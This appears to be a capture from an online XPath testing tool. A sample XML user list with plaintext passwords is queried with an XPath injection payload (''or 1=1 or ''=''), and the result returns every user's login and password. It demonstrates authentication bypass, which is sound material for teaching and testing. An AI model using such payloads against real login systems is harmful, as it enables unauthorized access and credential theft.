 Your XML document
1 <users>
2 <user>
3 <firstname>Ben</firstname>
4 <lastname>Elmore</lastname>
5 <loginID>abc</loginID>
6 <password>test123</password>
7 </user>
8 <user>
9 <firstname>Shlomy</firstname>
10 <lastname>Gantz</lastname>
11 <loginID>xyz</loginID>
12 <password>123test</password>
13 </user>
14 </users>
Your XPath expression
//users/user[loginID/text()=''or 1=1 or ''='' and password/text()='' or 1=1 or ''='']
Execute Copy Clear
Your XPath result
Node user :
Ben
Elmore
abc
test123
Node user :
Shlomy
Gantz
xyz
123test